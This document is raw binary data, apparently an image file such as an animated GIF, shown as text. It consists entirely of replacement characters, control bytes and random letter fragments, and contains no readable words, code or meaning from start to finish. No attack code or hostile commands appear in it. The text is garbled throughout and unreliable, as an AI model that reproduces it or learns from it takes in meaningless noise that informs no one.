��B B� y�Tk�%P�*,���hD0t����I�Y������?�H	!6C�� �����hES����a�Qf��AH�."��?DH�W��-�w\��s��$�r����/YH���~�A�x	/}���$�HB3����݉�3  ���� �� ����0�#�D8y�0!�N��S�� F#� *y��~Z�6��NHD� $B^B	@�g�w��e*� 29�ATd�c�0�6�,t ��BF�5WT��q1�8ֵ:�t�;����/� u��,�Q˂�poxģ;�Ё�b��Q�	�$0@�w�X Du��P@J���x�s��*1����KY7T&������x�;ٱ�
�sD��e2�~�#�E:��p��G�*b���D�;Q��T�MHM���0�� ԯ~5�
0�jF�I�@�
\p�)����rv�kHG��SvD��9̧Cv(�$��	�@	l�����ۉ�>��
��?���g��?�Q]
y5� ����tps��&a	ֱ�m��H��[ǯd#�
.2���Y���9� �P�GF7qa"	�DDV��
Q���x�a�27���gҋq��fd�Cơ��4�.�Kt������}sfc]5 �$�;�IR� ��M t�#��8�;��^���0U����MB;-a���;kG���(��A|)���[�������*iq
��̳��0`8#���� C���E��g.����w?��oYb;�*O�.�Av�s���e�o��o��\:a�0�%@ƽa����k�.
W��"�A:��)+7�Vnn���Q�f�}��8���O�r�R��H���"�YP��qS���_h@��g����Ɵ��k �6��V ��+�tB ��3=�*{6	��7�-�g-���)�Ký/�(��N�_��Su�qA0D*�����]#P�*P�Asr�Y��!����"[N��X�D������A�m����4r��2��WAj��lgW�VD�t��!�����Ȇ0BNj�����?���$aͥ����Š�/�p6���?ԁ�&L�C����d�6�IFB4�M`�����$d!%�Mٹ�`���I�|\��&�����u4/t<���P�+�}�]���"���Bߧ�Tʈ�4Җ��o���<�0Հ�������Zd2�Q/W�4NW����GG�e`6`��@��:`����ܹ�رߏ�K�~:`�?YJ�����C�7�9�z��c� �_P��-bj�
!����q���#)��J���N -�&��7b+�c��;�.y��H��!J�����1��7���͡������I����[���0#ؠK�$t ���$�ⱃ�����3������?3���٩昡9�An�m��>`h`�-��g��M�iR���+�K��@��B��B,�,�7,HAorvrD��0�OHC�P訥��ȯ� 	��'8�;��i`��7��AP��
�'h��,�EDc�A:����Č�FCg������8C����Q��ū���ē���z �E�22 �G9B+s�@( xX�^|HHT�[D$�I�&�$��G��B$�	�9�a�K����П��FB>�W�H|(�k�>��07�a�>� 3�)J` e���.O�BSD�3FoR�JLF��a��-����Kx;2�"���z1�ڨ���%�X�ǣ)'�k���pA�A؂A�G���l��g��ǈ=�1���~���Df���ɂ���1ű��#�ų-:;�y�!|0�]8�0 �YP	 *��o�"��l(��Q�,!f�a��	�(���J���[%��QQ��q)�x ��A<��}��4�i(2�7pz���� ��-��lȷf��f��|<'��K-�G�N��K��$ߣƵ����F�P� �
��l���!ۜ��-r$�m�m��-X�@��
A�! �����$�N�#������1��k,+3JJ��ؼ�.YϹ�)�� �,��̏�l����$���o��Z%�6%ȹ���N.LH�n�WɊ�0����5�-ݙH�(�X�(�0(���E*����[��ˆw02#��
<�$�K~<�J�ѝ���spP���H�	!χ0�Oa�ܠP�KpR����+(�Ƣ*D�Ҩ�M**u�5O� <�Qb#mK���팋+`�w�
�x�q��<�.	�m(�0���|�LκU抁�+&Lʾ H��@�6u1��4��1Ԩ4�;����;���X9�U9��T1�-�Щ��M� T���G�*,�,K���@�p�w��I�N�PFgE�T�.q�x��PQy+,aC�w�;Mi� �o�3���R��t�Y�U*��o�v���@`�!0�!�P��6�Ծs��s�g-2��Ŋ��	ف?� �x�P�'��q�Ջ����CŲoh.h�����3w �N���	�Nhu�Z8�(�05���p�W��G��5�-��;t7pRc۷�$o�$`�&� +Y�3�xPK��]+��TN=�#�ws۱��P�
�(�		ۓ���ZnxJ���A�u�E��-H� �"���!���z�`(<�Fq�S��k���]0�Ȕ��	8�Oh�z�p� �G�
*ш.	D��Y��ҏ/qDeĂ*2/�����y���6S�����0�l��H�a���_ [5:�� �Fȋ�;������)~��@�"�3��+�����5����q�ה�t��E+��ݨ1id[>Y����rl��u��� z���-�2MN�-N_�׃8b p�yV>#?
�lHa�ɛ�QaC���� #W��u��Ax&�J��]3L��ґ�q�y����5^���c��\�Z�ځ5�Ӫ}7�!\X���u0���y��%�6�!�_W	�+�����#>Yh%'��.���< �Vy�)�q��1���(�^؁z��h�-
�q�7���?� s�����	�Q�Ѓ�ZU~S���sA��a0���@|��Hc3�\h�sf��y��.�ך�����"-2W;iU9R=^��	Qb.Zʍ�6�	��/<�0ފ���!sxC�� `�_!�1K8�	Y9��%h��TU&Ph=�]C��*�4C��q�K�����Gp��Qgi�����Ri��b�;ұ\N9����1`��0��6�<5��<�������8�FV �k�<�!�l�O��(��KQ��Ã�P��=���Q�F�c�_k���
��>�i2hfjU�Ə9���0��&kr�)�0���jn��	�
�L��n�l��Ve�5�/������ ���O1���~^�Ƹ��	1냵��9�ؾ�ڙk�~���j����S�+9����H��C��h�>s�����}n�Ё�)�� g5�W[>�ã��<5?��������m�����oq�Y�5�ފqqPam�}�G��V�UD�ڢl);�>�P����gjJ�'�Z�����!�^��9<G���?��p���lq�m�3q��� ���fjs���
��B����V��l�[��A�m�.�F�X<����O��rQIU�~ n`����H����r�SK���k�@v�3�Nm@��O0)�akU��rKZ<$�
[��y��rA���&oڰ���c6��~n٤4O3�qJ<r)̞e�a�y������@�
��?�<���`0�'�Sk����݊�"���WXg�xy�m�`C�;q����	�\������_H�q��Z0�"C٤��J� 7W��ʧy��>�x��7"`o���X�M���a�V�5�1�^�b�C����| ��h��M�?Y%v����{r��ft��s6�N�`u����_3u۾�F>*i�Yb� �1<4��j��-Y�"W��O��W�
�w�8s�#o�`��%5L_CP\��5���i�
���:�+� !�
 � ,    � �  � ��H�����<7�Z�kbd��Ȍ 3��X4CL��@$!@ 1yܸM�P������Ò��8s������@���@�#DKb4��.�J͌ �H̅u�h�2�ו+0��1�&P�Ϊ��['�I��̒(CG1�F�ኯF��L
\�$I.)�������
A�V�,N,X��Y˹�?o9�|f��rE���K���R�`��׺5& [`���o�T>�`��@�,��3��+��]Sm�N��ʠ:���G�	�r�Z����q�3�&8q�M�ʖ眹sV��ۃ���B%H']
DZA�$1�P��H��&�<�ȣa_DL+��+%�V�\��K�����0�@
�F'c��߀@N"���F�Xr�' ���X�T�����HTV��%�pc.��Y�`�eN��3�7gz�hdZI��$ _�Xb���ą\������@!�ehUb��8'r��� ��@"�ŗ8��ZF���r7J�#���Ń��+;�������'�|n��b%�ы+� j�Hfp�Y�8�;8�AX2G���'����|NF�6"���M�I���h�E�S�P;��������V���~���@�"�M9�[��[K�0>��'�p�������'��k�4���$�1��L6I`�%O� o�~0��{��o�{r�G?s��+U�(������.�,�8��O�`+Wg���v�@KN��	�ē�)\��yl��<W�
��~4�n�(��{����~�\�J��9ikb����3�F{'�l���]s�9'Q\>�'AW'�t�à�E�D)�a�8�;��|��w��ϭ��[o��l� �	�	Ҍ3�0�|*�@ء��>�n-�dNa�델h�� ����?���K:���=p7A\�?����3�@`��� W�%��j�(�x)r0��A8�1V|���	7t`1;�� � M�Υ�d������� ���?`�
l�~�_ǄW������P��&8K.%0��8gDmzO���xB��q� dA��76D���?�0��#)H�����a~�*�=�7�$�������8B@0	 �h%�c��>q5_���;�`Ő����(ƈC8"1�0�PЂ?�a|!:�'hQ�\��f���z�̖up>t�����f�}��_�D�<K�v⃬](OȚ��o b|v�B?���8�C���?�0~�B�����p�?��
xe���zֲw��@�X�,.|�h��ߘ�c�SѢ�>��b�:ݹ�a�H��P���)�âq0�8|�-�Qp��yW1�fZ�JAxw�;��fu8�%���,O�$�M�e(��CKƀ)��ه�|3�A*�q>~�!��%��x�qVZ�V�F��O�r��D2�1x�QO4����	��4����*�T�H��  F�� B	���Zv����t��F�%VjVz�,��sk>kZך��(�[{��c�!LV;'$yBA��dl�bC�FF#V�QɎ'D�yFF��!�*`���2g~�g�rHX��~���@T��G\��	;0f�ϝ����g���iM���?hh�D"���1|����#yh"F�|c�=KK��y1�o~<�[W+��j��-�#��@��zW{�Y�*X���l���?�	~��
�H��_�` 0����G<pZ�"+��z�@\Ϝ�w%h)�옻�4�
@�����L��b)�N� g;8a � Hu�Չo �Ȇ��`
y�(��>��N�4��\d����4���ro}��A����ҕ%��$h�_����G�α�t���	#����#.dCD5]�?,6�3�!�z��a�����M�'Kź�X�9�')�~��=��W��2�W����<a�C�Nt�i�l�m�*:��W{1��"�[D�.�4Y#�t6�eQ�z����b�n���z\1f(3� D'����	#�&g�������W|c��q*ֱ��an(�:J��x��B�:�7�^�bL��0W��1yr���5�{f啣�N:g�^��I8G�[��^�Ƀx� �C�wAз@�У���ߙ�h�fL�����Gt�UIz����0��k�.-���\����7Z�x@]��� ֡p+����6�@7Ԟz�B��ps���N�����e�#��`����0U��%m֫t>�=![���(x��e�3�P�"��1���0B�y>�Y�~a(�/ڿ^���߯��,��
WG/�1���u�Uu��'y�B=��P�0�~EEt=:����[Azf�x0��n0� {�,P/���7{d t	Wmfpa�u�%��u��*`V FXn��WJHw5� }@�[Q�c1�c���1�g5���F|�0B0B {-XE � ��P��zDmY����g���$C�0�|z�H�3y�S�k6C � 1���֓��1;QM"S?��W#��j��0,���L@����ې��~x�qH��N��f%�|����� Ge|]a��.1=A-�R-�@S=�).��Wi��mX��(���l(�Gwm��g.I�-�`>�R�G�c�uR�u@0��h��h�� �� �P��E���$ ��@LЍ��Аp�9�ax�X�ꨎ�t0��x��xG���eG�s,� ����Y����L�a�����}0I�(L �� zG[�7~���I��@����}�$���dyxu^W�=2� �*�>@9A�$@����H��sV0
0a�Y�I����O��|Hf����E���W�n)zy�G�0EP��$0��ЍL���)�|G1�鸕1
0���W�i��$����i'ɒ����f�x�gzl"3U�� �j8��8}��������t��w���Ip���� ��
`g'(��r|M�Kf��y|��BE�3-Ւ=�@��)a�n��������!�����i�lH{wW
�Pm��صgA������ �h0J���vb�P��T��R�f�ɓ� #ͤ�5X���r8�i�R�@
��}P��0����jX{|�w�F�� 	�
�0�r*�P ���+_�A� 0W'���J�f���<ɓ��t֓1�c5�1`>c�v�t^� ?I��I���0�FI��H+���w��C�sz ��
�p sz�� ���fW`����BJ����1A��1h�A�e=��=��LW���0ia$�8�]�D9��$�����:�G�MVmp �p ��{sZ��� ��	P �0�@(���� @� �R%/��`8��U9��A��5����5p�o!a��f�bf@�x�)�$��)n0���b0�V`�hPuWws
z����
���WpW4�
p I�,�2�-�k��b=�01�s-,GpI?��,�V�0]:�z��A���@�����  >[[`�B[V�а���z�H�[w ����`�馵��Y���h���=Q�v��t1��ֲ��j06���$��.K�L�����x�2�ZZ
�w�Ƴ>{ @[A�z ? ��ދ������;'��xC�g���J	��\����^F�StkO�-�f�U�5� �kK3~�j@$���{��$
�� �E �)���z�@��� �{ H�?�=� =�ٛ�H��=� X�@	��5� gP � �Vx��ka��A�P9�P��d�X�1:�}���Ρ7|�*  ��c��1�dn Z�2����=;��=��[�� ��ѯ�p�B����V@�OC 5����͐[�W�p��<EW3h�3������`�Q�-���+��v�R(v3�`� ��d�K�E �v�aݠ�=�V0u|��P���������H��� C0��@	�[͐�Ǚ+ƵS����`5��	~���	��5�k�� ���7�# Vd����kh��n��=;V���{ �p�� ����r
��z�B�{
��-� �p������%{`oZsɜ��dہY�1y�Fo���;�� A�m��̉n ��Z�LeX�����{nL5����s��Y 	����ռ�p� Ҕp�� �������f1: �L���4�	:0��_k`*���e	�9�m�B��,��&��lL�>۳�� I@	��� ���q��]}�
p����@��@�������1�aq����0���5Ւ�PT���c����r/���b<ˍ}Ƴ��,�B0@����d��s ��@ ��1��° ���𯐙�e�̈�d1�p۬��@�f�L��L�`v)�=�>�LS*3�T�܀
9�B�={�B��0��m��*�L-� @����@�}�	� �� ���x� ���A�	B�'�����54�����Nj=�8��]G˷�0�@Y�'�g��jX�~W�V �������q����p�=����Z � �ِN�
����2����ARX��	々�~�W�r6K/�{�(Z�W���d8K_�?P�|���d�n:�mN������ql�5^�P�ϐ�ٰ��@	����X������5�
��5�E�_���wSK3��d_�ڵ�<��NB�V0�NF$n�xZ 6j�q���^�����]g��g�N���`���=�n����U1O0-�U��p����Ę|f��v���\��"W�I������@=����d�
$~���hL���6� 5n�L����>g@��n~�����qyg���:E�	N@��5��EF�)�Wj�/x��-@��{��
��pL�@� ��:�1��05N��	�?�{� �0��6�yr�q��d9:�0G|��ıH��	pR??A�ŝ�K�F@߀��d��%n�D��߹Ь��H�?��p��9�U� 雾8���$�Q ���L�0׼V��5V�5�@�8�-9�Wu4	��7�� ����g��J���е��Їk���q��Q�9�8��r���=�h��>Mx@��C����ʎ�������G:N>XY|rQ�CfzAl ��v�b>dǎ��:Y�t#$�E���I�G�
�+��ʁ-V�Y)dZ�B[�ZI�4��aA�k�YX��%ɖ��n~=�5���L`���Ɉ>���07Otp�eǢ�t��D$&ш�^���x��a^�\�	S:h}����C��
��'����Y�mҭ[�z��
ol!�e��ݰf��g��q�w�߁����aM�w���	+_�8�J_�}ZU��a�A�W��Ώ�:(b�X0��0� #�h�xx��-���7h��ax��%X�Y�,����
�n�	��`�����?��.����t�!$|������R"��!�J��3�j�)���0������l�r�M�ܶ��5�Y��6ˬB��c�#�N:�{�.�@�����3��!��Ă����h)�	nJ��1���t�E���55&�"C��T����r�ЄF=~��9�{h���"=F��E.$�Sƛ��B����P�h)r��0��y"B���4����l�`�D}�	R�&�zVU5)	�آB!֨u{�u��|���_���l��3���r�:��O��^�6Z�)҉��$��p��^�\�F�Ŵ�RS�����`�����y+ZB�5��w�@<*:�D��n�>����?��� �.�6���d����a���!'	�����f����K�z1,L��I
������ �cD0���9`����8���>�4���Ï�.�k�!{����.���Q����+W&cݘP���a@�
�
�5�YC��O|�X�X���H⑆>a�	���:���禇ꈨ'����;_�c{�̏��	�
���m�XPDh>���r�����_��VϩS�N$� P��A���q@�O�C�°�X/"������k��D<S,)�D4�kXǄ-��
K��&�k�Wkx4�|�_��[
� �¦�gA�5l<ڃ���O�����8h�E?l-RT���a�+�PS5���B�D�&e�����T 5�`)D�����W#B�������,	��B`��E<L�����,�=D�~��8>�?P=����t<!����X�#w��
i��Ǯg:?����� �d��'3L@3(��0}#B��j�C{-gD ����@���F�5�u�.z�\�U5�i�	~(�&Q�wf�A*R=s�"�O"%�G���A�E����D�-0�u�Y�0�a;J�Nv����Z�Hx��]Y���
��`�,8Г��S���i/.~���J��I< �>�'z�Tnd�0��!�a�q���	�a���T��>�2�``=�C�ƀ��!��F�<k��N�2� � �@ q��2Pj	�8�y�d�"e0�Q't��x>aJ�Ђ�`,���Yʲ�|Wp�?��F��'��B�R���i)4+ n~@@Rpu2�E�+xl��P
8 �$��d�?�"�5��5���P���}=�'>@JFe�[wD���Ť&�M���� ��>��Q���8e=kG�:���4*th�w���q�_<��sy�*i���,R�8I#R��gE�r۩�?$w36��0�=ע 	"�P~Ѝ+���?��Zg��"���(n �� � !���#���!N�� �@7	������8>�����0\te*�ѣ'��I��,2��Ԩ��rB�A�o��T\�V
���7Ƶ�fZ���@���4@ ���#�[���n�42�M��Qet�#���g�u@aM�"Y����YU�1�� �4������b�g�����E�� (��"�c�4��lfOz2t0�Ly�CJ�~[�)jQ��<D��f��1�̤z�,������
�rlؕ�,�};��5O_�d� ���~kӁ@!�0�,�q\!�%�v@�]|)�!!�{�C$%F (�����Pzí�m��� #f���7V�fC;�3����|��6��F��RlAx6�0�Ԣ〤!�.:���I\Pcgx�s�b:pO:0�v�|����n�������V��`�]��g �(a�A��u�H��-ϳ��� �t���٥ �6�  �L4�9�`��@���G_r(�D#B2���ؓ��7�~��䱐݄P^.;��9zPs�W|3ΰ���z|FS�����M)�P�{���5|���:� 4Z⁰D,qK|���,�)(=�=:�ta��8	3P��*�wK!.�,z�)2�7���#<J�@
<�棙a
�H�4���<+ P�Cc���$8�����h������Y2��P5�"�qH���܋nЈ"�;���^P5��1���B���칢䋩G���`x�,��	$��ٛ� ������+��-��p��@���$8?�{�g� yȂ�ï�Hz���Ad�t�Mp;�X�O���h����yP�ѹ�������
�+z�+1���`�T��fx���TY��H
H�-�xC����H�9�C;��,��h �:���`'���';���|�Rcj�����'�U�%-��)��"﹂;�,`p���f�`|��B��{l����-��{������9�l��FB��C��:�ð%����pK�l%q�H��4R
33�����ӏ ���b�B�9	'���:��S����H�����@/9�g��Z\������ F����`�&o�&��?C�C�CB�	"�FS��( ���� �\ �{�a0v�"|�*�� s��O��<t6#�� h4  �!pg� ,脞LL���� X�P p���ĦpH�fpJ9�&8��zȇ�����D��2N��� ;�2_H%`Dl��hL�`��p�#$�Ϙ�����+��I���0�k�$p$ �
�� ��
 �.�N8�<��sL�R l��x��"J�Lo�����t�������L����'Diq�t�n���(�hI4�\BNr� 38 zP o��_쀫{�_� �l�FJ )=t�{܂�HO���όQ5��B�K�Ҥ���uZ�M��	�� ��ϊ R�pK�*��������rO�˿3b�zp�o �όNK�E"��IH�8��T������, z�8���:�\�S�2�H�T૮�wz'�ʈ{BR��A��
s�����.���K+�T'��A`���-U��9�*< p` hE�q�0?W�: �Ӈ8  z���R��G�RO���,��#���?��a0���-j�s��D�m�#�?��	Ш���Kb�۴�*�(Y`�J������l8&x ٱ��Jx�lp�q yp��d
�z�JV/Ih�x���^X�O���8�{�I��E�hLԓ��li���� (�ڠ�(�i���)9s�3A�-uLc���mRRK��,2CxU�+p �AA�U��#O�Ç(����m��7;�a�H�����V�P2�鋈X��P�.�����i�*!x/M���Y� �$P�t�Zh #xӥ{�g����ˋ����t�xA�܁������.���R
@��؁Ћ�ծ'����i��>`Y,�[7(
�T�8�&�����W��t�9?� ���_DmL]�PD`�F����\K؁H�d5�nө�0��h%�	��%��⋓��qDه���-��������p�l �V����H
m��@��c
�\��OP
�&�U؈�JM��m�π
�
���7�͋IjIr ��0�- �oxa��P��_�����VC��,�&�4��%O}�vχ ��,Ɩ`ث�Ѱ\�I�`�p�q��2�������IP�� se���+���`�$x^�uE�|��L����_�� ���=����c�,b���|܇Ȃ@���]��d��A+&v�	���A��%+u�
(�i�0���8\`U���>�U>Ƃ%^��D�$@�L�Lڑ�$�eB>��z�%Q�dU2C��(y�%N�Rg����نm8��r��}�/�Gh��D��LoXb%��� =L�N��ǅ���eD��I��%�8U[Ffޑg��-v��O�� z�[�؆�膣�����h�4��LWD\ncu��?^���ɵ�LŅO"�gW�Å��c�X���$��K��g�Z��t ����bq�\ڮK%Ƕ��Q�*l7ha�\Z_��gXU�<��i?�Nh$�脝d��DNd=4�l���?AՑ�rE�X; B�[�ҹ���(c�(��m@��s-�>Z	�U�Z���V��%nl=�?^��jv�C��D6=<��U7,.!�9��`�M���!�;�V��he���K���\z3�Y@j�Ej�`���+z0�Z��yUet��Fj�1�ꭞC�������v�D��=$d����Υ'"�N��P#5{�"�h�	E����r5iΚ�k�M�>�o�pY�UQ��8X��1���^�ςuN�ɞ��D�˓�$I���'rQ"/
7�� �W�.��	n�¿�ԠnIԼ�eYYx_�v�4�\��-�Rd�QE�[������έ�n#�pxiD�Ct@�� �l�Ν��� 9q�v�(�+�3������Ć(uP�A�����}������|�{�� _�9Dpx>p\΂�n$#G�	W�(���Z����u���������؄�M�'�2�N�aP�t�5R}��)�3XYYx�iX����!V D��!�ѩ�``� th�=�K��A�C�n�v:|gfwtJ��l�,�KV��Rㄶ��zz,Cp��j5�����P��^x[�"�m��AP�o8�z�o8i�Eb9�u`'\�^�b7�wF:x��p���J������?�T���o����HVX%W��ޓ���l�"q����D�_Q
!p��LU5��T�@�������`Wt#�J������e�l�D�O��1˸j1�l�"EZ�)!��Kb�!���܌&��R��0#X��}[�v�4dy�-�&�=�,����,@b������+��f�������M���%��0m,Z�0jMM�ƣjZ���x��p0�X� ���ە5y!8Z/e��&��|r�}��gc������ot`ǂ��������x ' �q�ͽ���C�'��t��v��&� �ʋn��*�)O�k��z���-��5X���_d���@ ������pf�}�W�طI�edL��Y���X,�-��H�S�2V>h����ߎ?C*Tx�`�n~���h�"E����ֱc�0nf8 �$�)!(`	��$�th$P�8s6����	ZѨ�@A,�Q�ʕJ�`W��'v,Ҳ�ÎVau�Ց�	'N��\KkhńP>d����p�Sa[�"���6�_ɓ*��)�񍱂�,���`䟰 �r���Hyy/�D�⹋@�2t�Уq~�=�J��v����eΎ/V�6e�'ۏNh9��|��������C��F���-�mӊ�DOqʊ1���0����Xr�$�M���
��_/I�_ �Tdk@�u�<�U�������?� �>\��a�(V:��kQѕ��E}�"XE�XaR*��#$A�~8���wS~��WQ���s�� �$�H��TkW1΃�a;v��w���p����[�`��s��g��U�;
U�bvv�X�za$cE����@�b��CY�H-C �}���)�`j~��d�%�՗Y�K�Z��1T:�	UA4��p��t%X>�7���-���aXv���)��b�c�ȲM��J
�1�?�2D-龪��
�N;����U�z��J�k���^����T�i���V��päÊs�mb���A�Y_kC��t	Q�jQflSQy�<��K=~�c�����������{j�x���W^�G�;�,'�l�D�aE��u���D~LD�� �%5�v;��O�¡�;����jyEE�f����6n�d�J�̌�#�ԁ<��n��Tdȫ�B�Z��ft���A	�a��y�D}��^u(����qo��Z�D�'� g����}ѿ����M��HzC0n�&1BI�׀%��SKl�t�{���;�.���l�}�@`�G�``�?�{�~
�`�+�DT����EO ;6+�pc�B-�7�֬� �5�X���v;Ud"���fqD �G�i�P�"��=�zW �%�Ś��mA�Bw%���S@H��6!�<\�!� R���)@+ Re�in�0�/XW�Y�u�J:>A���NHہ;��/����H7|8밂y��,!�R�!�1s��_�����c�wmo{�������c{��+Pѹ< �D�G/i���A�������-d]�&-�E�����@X�����E���&�#f�B�Vq�K�z �
�?
2#�,R	�#�y2�bx)�a�P�v(��w�^]d-xybp�p���i '���k`\�ㆉ�3.�/���pa_�����>� ��c�,�/��y ��AB ^�Ǌ<"n%c�* ��A�ԤE�	c�o��`_�dH5[�Yb��h
�"��CQ�R*�n�<iE��q�X��?��+d�V��!Dc�	<����+\!3�U_��p.�Q3�
���1N��c����%������(7V c�(*��O�s�:��'����"BsG�*��@5���w�����B���'���/Q��x�!JLyt ;��%���d��E::�"#]H0@�p``
�GE�H?�U���C���²� QH'�i�bE9f�KRx��Щ�%�E�#���a
�~!r!.�	a��o	U��b�Qmp�e���.v��^���0�`�R,�����ţ���)C]��'Mc�r̎� �/1������>�
��P \cL=�y0F&1	 �#�0��`���`!���p�`�$�'��l���C��}�BJ��QE�V ��[M5F���]�r�kԓ�H���Gܤ>��"�W*l�~����W�z(��K#a�����N����7�Z�`��A��c ��}ы��G�@����A�UC�� K��CL�#��ř�L��s�@Ň�8��#DA���������aT�BZ�9D��jD�����Ya���V"��,����#<��Z��Ƙu�>"^9�Ȁ��[y�p���ē���r�x|���S"�`�	a��Ю���M��C���4�b;6��'ԑ8-����`S�]�c�}��H�7��s�k���f���D�s5�hZ��te��?�}�y[�;��
�x�3��5��E҅�_Lҥ��?��C��0�����c8,�[S:�S��袱ӽ`
�yn�GY���r���wJ�����_�m�S���=��ha �d�'$=��HCA;F�b��޾��:®�{�d$���iu�Q����pW���q������ �j��0��pi���W���}���{�=ߚJe+?h~K�p�(�7Ae���v�d$T�>H�?T�%A�����<n�'�_���U���Y�^�]Dٵ����]D�`(�!���&�� @EDх�>�'����A�C��	J ] ���y�D��+��A��N	��	r�:�܆C|%QҴa7���eu!��nl�J��Q-Yă�у��#�ZEl o�Ս��]�9D���(Yhm��!��u9���؆`� evX�-!���aEd`䭛���AP��Y�E��DMTD�D!�'���X��uE�1DM��T�O�\\�(^�E�����Q^,�l�[�9���VXb�mٿ��4����2��cM��l��G��I�#B�QBlU}-�S1��e����:r���� U�:T��`c:�Bd�#֢(N�<ZK�M�	!)J`/4�j��?X�?��L�}��������N��I4���YD#����1D���Џ4ҳ.���^h��I`@  !�
 � ,    { �  � �	H��A��}���A��A�'t��R���_�&����D�
�`	4G�9sf	�k���8s��y0�΅z!���=<Hb9׫A�G;�T� ��_'ݹ��)� �����h��7f���1n�A�!=1����5H�^c�	��ʕ���Ru��
&� ��Ǚ�9A�)�'A�g�Y�v2/\���#�V,#��6"O�+b%A�����:��Oׯ�	���s�m	����-���@\�&�� �G��a�L"���
0S�7n\Bb����@Y�1o�S�������A�u��+��@΂�%��?����F�n @(�yר�J��GUV� :I��,��_A�T�:Y�� z�� B���V^��D(�Ā �u�"|�RK-_	���+��P�9�1�?���@�u��c�r͍���1�D(@�m�FL)�"g)
PǞ!r!�/Xu�0s��%�W`��tc�c�.j�&�nG���l��ۦ:�؛%p�'7��4��z��i���m����8�7�&BLn Hګ�s��&�v����GN$Ʌ�����0�H0૬���t�*��F�u��rVʣ<�XbH�������n��h�%~�燩���;Ԋ�_���%N����9�y�����8�#;��%��!���k�8�;s��G(�0l��m�j<�MH�q������?����G"�Z���|��Ɔ]8��# �?u��l��q䎵1�H3N]:���2�?{��~r���ϖ:�$�|k�������O�V��N-�~���;����;���~T�ﳔ?�M�����+�r��T��,�l��/�^#���;M������(�6p�=��?����9G��{��'�ù�L������7��	��>����~[}�;��w"�4;���>���*�A��4N	%a�z��[�=�@�!�]���h�ߪ�6�������pb��<�B���(�����o�۞��ѷ	�gA	�S߮�GT �*���n}&��dhG���?�6��|`#v "�D�CHB^ܠ����EE�܂���h��=�7'�Ì�cV���=��a�9ҷ��U�*�C'8����ZW�t��%��\�v��Y �$�h�=�y���X1jJ���\a�$"C;�DA4�Db����Gƾ���k���!�c�8�/$C%�Q��P@�-��� �h�%vWc*�i>[�vq�%�a?,)>�0*�n1��!���1G:��?��/���;����͜��&	�W5�	dw��v0*�=�}���1�H3��#4�7����&�(Hv�#4�	����aD?d#	�Çc�����V4aV`�I g�d
d�����d� ��@��,��i�Li����y;Mk����Ǳ��x���I���� ��AQ��;���` v0B(���$��%j��ϑ��ߨ�Mݩ�~��pW��!�Ƥ��@X��WH�"�����	�hFF��o�`!�X���Ҷ��[W�����Ad�����8�R�S����FȀ�$�?\A��|�w`������ ���x�"1Bl��Elf���3�se^DR�T��?q���f�4"�o�¼��o�_Y�4`B��Q ����-.C���%;�sֳ.�*!p	��3��Ѩ�p	Gi6Ѕ����?��J�\!��A�A��ʥ�=ޫ�t@�;0�~�+4�u�Y��c�W�6���y��8��'��hx����W��?���o( �T�� �P�*k�f��K��&w����"� :��Kp�N�Ii �P=@J\� p�y��[Ѓ�[��:���a�^Ǣ�lk3|#FHW+cL4��uІet�N�T����Q�p�l��(���Q��H�7�L�]�an���k7���`� ���,t`��Š�og�d���V�h��j��!<��s���� Z^����!!d�F��0o2@����> �G��@져_���JR��tڞ�e��NU�%�P��������C�Aw��n y�P��K��d��ɯ\��fCAx9�?�5���t1��U%�������-X�AJ`z�{�zX0xY�@���6���[!��X��� �v�du�Q&���Cp�(gn��z�z5�18�n�"��:��Y�^�(�6�Ao``�Av�Ue3{vlO>�=M���TVA;��Ȓ�f����?ƀs��`�C�B�i��L@?����"�b��=�U�&� �˯���&9�ɗR�y�	�Q[�G�j_356GwG��7��} �~�x�Gr  �fk\���&Y�b�p-�i�GVh�$Z1��3gxnC�� jQ
�W�P���@��$�L�~��{Y�W!�[#�� \�e @`��J�� �y��ve�B�&J_sl�0S��V�R
E������M�נ��`{Ҁ{W�k��o
@|���������Q��v�V[e�k�?Xsp�A������ OC"��(Ss�a@����Gx��~�W$�{)w
�e��I�r��'����c%�Jjx-(f.x�aEx�x�X�L��}FT���a0�(N���7�4��(E&�oA"bfP�#�"���7|#�Y�.V����hrk�T�Ѝ��5f SSq6?��7x��}��(��$��Gx�7o�H�W���e͘���xh;i�s�� �Py�0.d�&�s֍_���A@4�S�������8$��蕅Hr�7*w������ �m�nٖ�`	l�_�x�r炝�}@�aF3�`ё��7x}��}Є��ѕ��H[�"� 1�lX ���y1�P p��y�%���6�򐅁P`w��5�d_CJ|����@��~%���ו�ɋ[y{$�e
p��(���R6bm�����	����0���ypu�� �����u�����قwt��Ru�����$П~��{d$�	�!���`�r��[�����p �rI0SfhY��1� �����tC ����� V�� K~24޸%���������(yu*G!��^��������P ��R��`��� �������	�� ���8��:f����;�������飻@wJ�7[��fݰ� ��ڤРz�� =��=�R��M��
`	��� �
 �`zg�`�'-���1QW�MXc�����'Ӱ��X{+I��E V0b%����h�`V� P�����z�= Q
� ��  ��y� ��
p�1�u�vY��_�2�;(3��|�nU��g�*��M8u
�ګ���2����? ��d�S�z��p #[C&�g���Dl�)�����:4�z*#�,���`����~,@�$�, � ��
����� � �� �zp��*���k�
�r�@	�)�� �p�1Ţ:�I;}V��� �唿�h`���w��YB01;�����!��1�q�ϊ��
��:��z�Py�������pUlW���Z�5#�� T�U1��kf��a@o�6W�@�-[��� ��:P:|�@	.���n� �����=���� ��� ��P���QZC3���Cc�r�d0�����q� ����N{�0���� g�వ X0�� @p
���P������@y��`���;�	6=$B�X�j��N+�,@x⧎����q���P=0����I��PP�A ��K	� Z �0���=P ������� �k*Q(qT��}Vqu(W\0�yX�7�o7{,�?�� oV�0� �ŏ�@	�� �`��+�� � � �+@	g`���jgs��ä�"��r6�?��8�)��`n�B���? V� �iB��	_3A�cq�p�	1Ɯ��� ���
�ꐺ����IPWt,>GP'�pjQ
�~6@q�6?���V�� zX�QbV0��;���[I�g�M��`�P h<ʥ� h�¬Lé[��l�����2zAsQ�<A�	 .�$ � r���;#Fm�o:y�k���� �ƨ9��	P� ��o��g��Jǝ�3Xs��{�Hp5s K\�� �������a����Yb�{;] ���l� ��7{�;MѦlʤ���`ͩ�� @@�?�U�E�sg���o�8s�295'2"_po�xQ�!
_��V�$��nɖ�P�G���,�~Mʦl�g �g ���ԈUP�r�>�{�Ѕ1�7�s�J��
o G�VʚZ�I�
��?��	� �]�� M۴ 
W�wF�ض2��_\��;[��=R�[0ȍ��? r��d�J
�@���j�z�߉Ԑ����څ �`
����Zjm�8�2��*AM�G٤I���0~��,P��9���e
